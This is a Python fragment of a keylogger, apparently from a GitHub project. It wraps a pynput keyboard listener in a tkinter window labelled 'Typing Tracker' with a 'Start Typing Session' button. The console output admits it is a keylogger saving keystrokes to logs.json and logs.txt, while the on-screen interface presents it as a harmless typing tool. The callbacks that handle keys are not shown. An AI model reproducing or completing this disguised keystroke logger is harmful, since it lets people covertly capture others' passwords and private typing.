 def butaction():
    print("[+] Running Keylogger Successfully!\n[!] Saving the key logs in 'logs.json' and 'logs.txt'")
    with keyboard.Listener(
        on_press=on_press,
        on_release=on_release) as Listener:
        Listener.join()

empty=Label(root,text=" ").grid(row=0,column=0)
empty=Label(root,text=" ").grid(row=1,column=0)
empty=Label(root,text=" ").grid(row=2,column=0)
empty =Label(root,text="Typing Tracker",font='Verdana 11 bold').grid(row=3,column=2)
empty=Label(root,text=" ").grid(row=4,column=0)
Button(root,text="Start Typing Session", command=butaction).grid(row=5,column=2)
root.mainloop()